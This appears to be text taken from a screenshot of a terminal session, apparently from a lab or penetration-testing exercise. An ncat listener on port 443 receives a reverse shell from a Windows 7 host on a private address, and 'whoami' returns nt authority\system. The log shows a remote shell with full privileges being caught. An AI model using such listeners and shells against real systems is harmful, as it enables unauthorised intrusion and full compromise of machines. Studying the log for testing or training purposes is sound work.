 astar at astars-MacBook-Pro in ~
$ ncat -lvp  443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.16.34.129.
Ncat: Connection from 172.16.34.129:49163.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>